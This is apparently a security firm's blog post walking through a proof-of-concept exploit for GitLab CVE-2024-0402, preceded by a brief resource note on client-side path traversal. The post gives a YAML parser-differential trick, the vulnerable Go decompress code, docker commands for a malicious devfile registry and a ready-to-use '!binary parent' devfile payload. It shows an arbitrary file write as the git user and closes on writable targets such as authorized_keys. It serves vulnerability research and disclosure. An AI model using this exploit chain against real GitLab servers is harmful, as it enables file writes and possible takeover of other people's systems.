ABOUT US
We are security engineers who break bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
© 2026 Doyensec LLC 

As a follow up to Maxence Schmitt’s research on Client-Side Path Traversal (CSPT), we wanted to encourage researchers, bug hunters, and security professionals to explore CSPT further, as it remains an underrated yet impactful attack vector.
To support the community, we have compiled a list of blog posts, vulnerabilities, tools, CTF challenges, and videos related to CSPT. If anything is missing, let us know and we will update the post. Please note that the list is not ranked and does not reflect the quality or importance of the resources.
We hope this collection of resources will help the community to better understand and explore Client-Side Path Traversal (CSPT) vulnerabilities. We encourage anyone interested to take a deep dive into exploring CSPT techniques and possibilities and helping us to push the boundaries of web security. We wish you many exciting discoveries and plenty of CSPT-related bugs along the way!
This research project was made with ♡ by Maxence Schmitt, thanks to the 25% research time Doyensec gives its engineers. If you would like to learn more about our work, check out our blog, follow us on X, Mastodon, BlueSky or feel free to contact us at info@doyensec.com for more information on how we can help your organization “Build with Security”.
I know, we have written it multiple times now, but in case you are just tuning in, Doyensec had found themselves on a cruise ship touring the Mediterranean for our company retreat. To kill time between parties, we had some hacking sessions analyzing real-world vulnerabilities resulting in the !exploitable blogpost series.
In Part 1 we covered our journey into IoT ARM exploitation, while Part 2 followed our attempts to exploit the bug used by Trinity in The Matrix Reloaded movie.
For this episode, we will dive into the exploitation of CVE-2024-0402 in GitLab. Like an onion, there is always another layer beneath the surface of this bug, from YAML parser differentials to path traversal in decompression functions in order to achieve arbitrary file write in GitLab.
No public Proof Of Concept was published and making it turned out to be an adventure, deserving an extension of the original author’s blogpost with the PoC-related info to close the circle 😉
This vulnerability impacts the GitLab Workspaces functionality. To make a long story short, it lets developers instantly spin up integrated development environments (IDE) with all dependencies, tools, and configurations ready to go.

The whole Workspaces functionality relies on several components, including a running Kubernetes GitLab Agent and a devfile configuration.
Kubernetes GitLab Agent: The Kubernetes GitLab Agent connects GitLab to a Kubernetes cluster, allowing users to enable deployment process automations and making it easier to integrate GitLab CI/CD pipelines. It also allows Workspaces creation.
Devfile: It is an open standard defining containerized development environments. Let’s start by saying it is configured with YAML files used to define the tools, runtime, and dependencies needed for a certain project.
Example of a devfile configuration (to be placed in the GitLab repository as .devfile.yaml):
apiVersion: 1.0.0
metadata:
  name: my-app
components:
  - name: runtime
    container:
      image: registry.access.redhat.com/ubi8/nodejs-14
      endpoints:
        - name: http
          targetPort: 3000
Let’s start with the publicly available information enriched with extra code-context.
GitLab was using the devfile Gem (Ruby of course) making calls to the external devfile binary (written in Go) in order to process the .devfile.yaml files during Workspace creation in a specific repository.
During the devfile pre-processing routine applied by Workspaces, a specific validator named validate_parent was called by PreFlattenDevfileValidator in GitLab.
# gitlab-v16.8.0-ee/ee/lib/remote_development/workspaces/create/pre_flatten_devfile_validator.rb:50
...
        def self.validate_parent(value)
          value => { devfile: Hash => devfile }
          return err(_("Inheriting from 'parent' is not yet supported")) if devfile['parent']
          Result.ok(value)
        end
...
But what is the parent option? As per the Devfile documentation:
If you designate a parent devfile, the given devfile inherits all its behavior from its parent. Still, you can use the child devfile to override certain content from the parent devfile.
Then, it proceeds to describe three types of parent references:
As with any other remote fetching functionality, it would be worth reviewing to find bugs. But at first glance the option seems to be blocked by validate_parent.
As widely known, even the most used implementations of specific standards may have minor deviations from what was defined in the specification. In this specific case, a YAML parser differential between Ruby and Go was needed.
The author blessed us with a new trick for our differentials notes. In the YAML Spec:
! is used for custom or application-specific data types
my_custom_data: !MyType "some value"
!! is used for built-in YAML types
bool_value: !!bool "true"
He found out that the local YAML tags notation ! (RFC reference) is still activating the binary format base64 decoding in the Ruby yaml lib, while the Go gopkg.in/yaml.v3 is just dropping it, leading to the following behavior:
➜ cat test3.yaml
normalk: just a value
!binary parent: got injected

### valid parent option added in the parsed version (!binary dropped)
➜ go run g.go test3.yaml
parent: got injected
normalk: just a value

### invalid parent option as Base64 decoded value (!binary evaluated)
➜ ruby -ryaml -e 'x = YAML.safe_load(File.read("test3.yaml"));puts x'
{"normalk"=>"just a value", "\xA5\xAA\xDE\x9E"=>"got injected"}
Consequently, it was possible to pass GitLab a devfile with a parent option through validate_parent function and reach the devfile binary execution with it.
At this point, we need to switch to a bug discovered in the devfile binary (Go implementation).
After looking into a dependency of a dependency of a dependency, the hunter got his hands on the decompress function. This was taking tar.gz archives from the registry’s library and extracting the files inside the GitLab server. Later, it should then move them into the deployed Workspace environment.
Here is the vulnerable decompression function used by getResourcesFromRegistry:
// decompress extracts the archive file
func decompress(targetDir string, tarFile string, excludeFiles []string) error {
    var returnedErr error

    reader, err := os.Open(filepath.Clean(tarFile))
    ...
    gzReader, err := gzip.NewReader(reader)
    ...
    tarReader := tar.NewReader(gzReader)
    for {
        header, err := tarReader.Next()
        ...
        target := path.Join(targetDir, filepath.Clean(header.Name))
        switch header.Typeflag {
        ...
        case tar.TypeReg:
            /* #nosec G304 -- target is produced using path.Join which cleans the dir path */
            w, err := os.OpenFile(target, os.O_CREATE|os.O_RDWR, os.FileMode(header.Mode))
            if err != nil {
                returnedErr = multierror.Append(returnedErr, err)
                return returnedErr
            }
            /* #nosec G110 -- starter projects are vetted before they are added to a registry.  Their contents can be seen before they are downloaded */
            _, err = io.Copy(w, tarReader)
            if err != nil {
                returnedErr = multierror.Append(returnedErr, err)
                return returnedErr
            }
            err = w.Close()
            if err != nil {
                returnedErr = multierror.Append(returnedErr, err)
                return returnedErr
            }
        default:
            log.Printf("Unsupported type: %v", header.Typeflag)
        }
    }
    return nil
}
The function opens tarFile and iterates through its contents with tarReader.Next(). Only contents of type tar.TypeDir and tar.TypeReg are processed, preventing symlink and other nested exploitations.
Nevertheless, the line target := path.Join(targetDir, filepath.Clean(header.Name)) is vulnerable to path traversal for the following reasons:
header.Name comes from a remote tar archive served by the devfile registryfilepath.Clean is known for not preventing path traversals on relative paths (../ is not removed)The resulting execution will be something like:
fmt.Println(filepath.Clean("/../../../../../../../tmp/test")) // absolute path
fmt.Println(filepath.Clean("../../../../../../../tmp/test"))  // relative path

//prints

/tmp/test
../../../../../../../tmp/test
There are plenty of scripts to create a valid PoC for an evil archive exploiting such directory traversal pattern (e.g., evilarc.py).
devfile lib fetching files from a remote registry allowed a devfile registry containing a malicious .tar archive to write arbitrary files within the devfile client system.devfile.yaml definition including the parent option that will force the GitLab server to use the malicious registry, hence triggering the arbitrary file write on the server itselfThe requirements to exploit this vuln are:
To ensure you have the full picture, I must tell you what it’s like to configure Workspaces in GitLab, with slow internet while being on a cruise 🌊 - an absolute nightmare!
Of course, there are the docs on how to do so, but today you will be blessed with some extra finds:
web-ide-injector container image.
ubuntu@gitlabServer16.8:~$ find / -name "editor_component_injector.rb" 2>/dev/null
/opt/gitlab/embedded/service/gitlab-rails/ee/lib/remote_development/workspaces/create/editor_component_injector.rb
Replace the value at line 129 of the web-ide-injector image with:
registry.gitlab.com/gitlab-org/gitlab-web-ide-vscode-fork/gitlab-vscode-build:latest
remote_development option to allow Workspaces.config.yaml file for it
remote_development:
  enabled: true
  dns_zone: "workspaces.gitlab.yourdomain.com"
observability:
logging:
  level: debug
  grpc_level: warn
May the force be with you while configuring it.
As previously stated, this bug chain is layered like an onion. Here is a classic 2025 AI generated image sketching it for us:

The publicly available information left us with the following tasks if we wanted to exploit it:
.devfile.yaml pointing to it in a target GitLab repositoryIn order to find out where the malicious.tar belonged, we had to take a step back and read some more code.
In particular, we had to understand the context in which the vulnerable decompress function was being called.
We ended up reading PullStackByMediaTypesFromRegistry, a function used to pull a specified stack with allowed media types from a given registry URL to some destination directory.
See at library.go:293
func PullStackByMediaTypesFromRegistry(registry string, stack string, allowedMediaTypes []string, destDir string, options RegistryOptions) error {
	//...
	//Logic to Pull a stack from registry and save it to disk
	//...

	// Decompress archive.tar
	archivePath := filepath.Join(destDir, "archive.tar")
	if _, err := os.Stat(archivePath); err == nil {
		err := decompress(destDir, archivePath, ExcludedFiles)
		if err != nil {
			return err
		}
		err = os.RemoveAll(archivePath)
		if err != nil {
			return err
		}
	}
	return nil
}
The code pattern highlighted that devfile registry stacks were involved and that they included some archive.tar file in their structure.
Why should a devfile stack contain a tar?
An archive.tar file may be included in the package to distribute starter projects or pre-configured application templates. It helps developers quickly set up their workspace with example code, configurations, and dependencies.
A few quick GitHub searches in the devfile registry building process revealed that our target .tar file should be placed within the registry project under stacks/<STACK_NAME>/<STACK_VERSION>/archive.tar in the same directory containing the devfile.yaml for the specific version being deployed.

As a result, the destination for the path-traversal tar in our custom registry is:
malicious-registry/stacks/nodejs/2.2.1/archive.tar

It required some extra work to build our custom registry (couldn’t make the building scripts work, had to edit them), but we eventually managed to place our archive.tar (e.g., created using evilarc.py) in the right spot and craft a proper index.json to serve it. The final reusable structure can be found in our PoC repository, so save yourself some time to build the devfile registry image.
Commands to run the malicious registry:
docker run -d -p 5000:5000 --name local-registrypoc registry:2 to serve a local container registry that will be used by the devfile registry to store the actual stack (see yellow highlight)docker run --network host devfile-index to run the malicious devfile registry built with the official repository. Find it in our PoC repository
Once you have a running registry reachable by the target GitLab instance, you just have to authenticate in GitLab as developer and edit the .devfile.yaml of a repository to point it by exploiting the YAML parser differential shown before.
Here is an example you can use:
schemaVersion: 2.2.0
!binary parent:
    id: nodejs
    registryUrl: http://<YOUR_MALICIOUS_REGISTRY>:<PORT>
components:
  - name: development-environment
    attributes:
      gl/inject-editor: true
    container:
      image: "registry.gitlab.com/gitlab-org/gitlab-build-images/workspaces/ubuntu-24.04:20250109224147-golang-1.23@sha256:c3d5527641bc0c6f4fbbea4bb36fe225b8e9f1df69f682c927941327312bc676"
To trigger the file-write, just start a new Workspace in the edited repo and wait.
Nice! We have successfully written Hello CVE-2024-0402! in /tmp/plsWorkItsPartyTime.txt.
We got the write, but we couldn’t stop there, so we investigated some reliable ways to escalate it.
First things first, we checked the system user performing the file write using a session on the GitLab server.
/tmp$ ls -lah /tmp/plsWorkItsPartyTime.txt
-rw-rw-r-- 1 git git 21 Mar 10 15:13 /tmp/plsWorkItsPartyTime.txt
Apparently, our go-to user is git, a pretty important user in the GitLab internals.
After inspecting writeable files for a quick win, we found out it seemed hardened without tons of editable config files, as expected.
...
/var/opt/gitlab/gitlab-exporter/gitlab-exporter.yml
/var/opt/gitlab/.gitconfig
/var/opt/gitlab/.ssh/authorized_keys
/opt/gitlab/embedded/service/gitlab-rails/db/main_clusterwide.sql
/opt/gitlab/embedded/service/gitlab-rails/db/ci_structure.sql
/var/opt/gitlab/git-data/repositories/.gitaly-metadata
...
